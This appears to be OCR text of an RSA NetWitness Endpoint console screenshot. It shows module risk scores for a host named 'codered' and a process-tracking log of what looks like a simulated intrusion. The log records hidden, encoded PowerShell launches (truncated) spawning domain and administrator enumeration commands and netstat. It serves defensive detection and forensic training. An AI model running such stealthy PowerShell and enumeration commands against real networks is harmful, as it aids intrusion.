 RSA NetWitness Endpoint
Currently presenting GIVE CONTROL Stop Presenting
Configure Tools View About 27
Main Menu Machines Modules Global IP codered morris MFT Viewer
Dashboard
Machines
Modules
IP List
Certificates
InstantIOCs
Downloads
Events
Server
Configuration
Blocking
Machine IIOC's
Tracking Properties
Description IOC Level
30 items total
codered
591
Score
Administrative Status |
Last Seen |Just Now
Hide Whitelisted
Hide Good Files
Hide Valid Signature
Summary Blocked Modules History Downloaded Agent Log Scan Data More Info
Drag a column header here to group by that column
File Name IIOC Score Risk Score [?] Machine Count Signature Hash Lookup Status Comment Autorun Rename to ... Write to Ex... Beacon Listen Download... Full Path SysWOW64 System32
powershell.exe 261 0 2 Valid: Microsoft Windows Good 9/4/2018 3:... C:\Windows\System32\WindowsPower...
MsMpEng.exe 140 8 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
NisSrv.exe 138 2 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
MpCmdRun.exe 130 4 6 Valid: Microsoft Corporation - C:\ProgramData\Microsoft\Windows D...
lsass.exe 20 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\lsass.exe
mcupdate_GenuineIntel.dll 18 1 4 Valid: Microsoft Windows - C:\Windows\System32\mcupdate_Genu...
wscript.exe 17 0 1 Valid: Microsoft Windows Good C:\Windows\System32\wscript.exe
svchost.exe 12 1 4 Valid: Microsoft Windows Publisher - C:\Windows\System32\svchost.exe
OneDrive.exe 11 1 1 Valid: Microsoft Corporation - C:\Users\bob\AppData\Local\Microsoft...
spoolsv.exe 11 1 4 Valid: Microsoft Windows - C:\Windows\System32\spoolsv.exe
OneDrive.exe 11 1 4 Valid: Microsoft Corporation - C:\Users\kmitnick\AppData\Local\Micro...
fvevol.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\fvevol.sys
filetrace.sys 10 1 4 Valid: Microsoft Windows - C:\Windows\System32\drivers\filetrace....
784 items total
Tracking
Event Time Source Path Source File Name Source Command Line Event Event Type Target Path Target Target Command Line
9/5/2018 2:07:50.724 PM C:\Windows\System32\ lsass.exe Open Process Process C:\Windows\System32\ net1.exe net1 user /domain
9/5/2018 2:07:50.709 PM C:\Windows\System32\ net.exe net.exe user /domain Create Process Process C:\Windows\System32\ net1.exe net1 user /domain
9/5/2018 2:07:50.709 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ net.exe net.exe user /domain
9/5/2018 2:07:50.677 PM C:\Windows\System32\ net.exe net.exe user Create Process Process C:\Windows\System32\ net1.exe net1 user
9/5/2018 2:07:50.677 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ net.exe net.exe user
9/5/2018 2:07:29.263 PM C:\Windows\System32\ net.exe net.exe localgroup administrators Create Process Process C:\Windows\System32\ net1.exe net1 localgroup administrators
9/5/2018 2:07:29.263 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ net.exe net.exe localgroup administrators
9/5/2018 2:07:16.744 PM C:\Windows\System32\ net.exe net.exe group "Domain Admins" /domain Create Process Process C:\Windows\System32\ net1.exe net1 group "Domain Admins" /dom
9/5/2018 2:07:16.744 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ net.exe net.exe group "Domain Admins" /d
9/5/2018 1:45:51.125 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noP -sta -w 1 -enc JABXAEMAPQBOAEUAdwAtAE8AYg... Create Process Process C:\Windows\System32\ NETSTAT.EXE NETSTAT.EXE -ano
9/5/2018 1:45:47.828 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noninteractive -Sta -encodedCommand CgAgACAAIAA... Write to Executable File C:\Users\bob\AppData\Local\Temp\ __PSScriptPolicyTest_...
9/5/2018 1:45:47.750 PM C:\Windows\System32\WindowsPowerShell\v1.0\ powershell.exe powershell.exe -noninteractive -Sta -encodedCommand CgAgACAAIAA... Create Process Process C:\Windows\System32\ conhost.exe conhost.exe 0xffffffff -ForceV1
9/5/2018 1:45:08.627 PM C:\Windows\System32\ sppsvc.exe Open System Process Process C:\Windows\ explorer.exe explorer.exe /NOUACCHECK
9/5/2018 1:43:09.907 PM C:\Windows\System32\wbem\ WmiPrvSE.exe Open Process Process C:\Windows\System32\ TSTheme.exe TSTheme.exe -Embedding
9/5/2018 1:43:09.547 PM C:\Windows\System32\ winlogon.exe Create Process Process C:\Windows\System32\ LogonUI.exe LogonUI.exe /flags:0x0 /state0:0xa
1571 items total
Tracking Network Paths Machines Autoruns Diagram
Local Copy Saved. (UTC) Coordinated Universal Time
RSA NetWitness Endpoint: Version 4.4.0.6 UserName=SHOCKWAVE\kmitnick, Host=creeper, Instance=, Database=ECAT$PRIMARY, Build=1401502, Version=4.4.0, Schema=33, Number of Servers=1